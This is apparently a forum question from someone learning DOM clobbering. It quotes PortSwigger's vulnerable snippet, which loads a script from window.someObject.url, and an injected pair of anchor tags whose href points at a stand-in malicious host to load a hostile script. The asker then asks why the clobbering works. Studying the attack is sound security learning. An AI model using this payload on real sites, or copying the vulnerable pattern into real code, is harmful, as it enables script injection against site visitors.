I have some questions to the topic of DOM Clobbering:
Portswigger explains it with:
<script>
window.onload = function(){
let someObject = window.someObject || {};
let script = document.createElement('script');
script.src = someObject.url;
document.body.appendChild(script);
};
</script>
To exploit this vulnerable code, you could inject the following HTML to clobber the someObject reference with an anchor element:
<a id=someObject><a id=someObject name=url href=//malicious-website.com/malicious.js>
As the two anchors use the same ID, the DOM groups them together in a DOM collection. The DOM clobbering vector then overwrites the someObject reference with this DOM collection. A name attribute is used on the last anchor element in order to clobber the url property of the someObject object, which points to an external script.
My understanding is:
The anchor elements with id someObject are stored in an array-like structure - a DOM collection.
Via
var someObject = window.someObject || {};
the anchor element is referred using the id - some browsers store ids directly in the window object (Are IDs for an html element always available from the window object?).
However:
- Why does the name attribute override the url property with the URL?
- What has the DOM collection to do with all this?
- Does the object initializer in
window.someObject || {}(https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Object_initializer) play any role for the attack?

This is what the console says:
(Further information about this topic can also be found here: https://medium.com/@shilpybanerjee/dom-clobbering-its-clobbering-time-f8dd5c8fbc4b)